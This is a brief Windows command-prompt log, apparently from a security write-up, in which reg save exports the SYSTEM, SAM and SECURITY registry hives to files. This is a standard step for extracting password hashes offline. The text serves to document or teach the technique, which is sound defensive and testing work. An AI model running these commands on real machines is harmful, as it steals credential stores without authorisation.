 C:\WINDOWS\system32>cd C:\Users\test\Desktop
C:\Users\test\Desktop>reg save HKLM\SYSTEM system.hiv
操作成功完成。
C:\Users\test\Desktop>reg save HKLM\SAM sam.hiv
操作成功完成。
C:\Users\test\Desktop>reg save HKLM\security securiy.hiv
操作成功完成。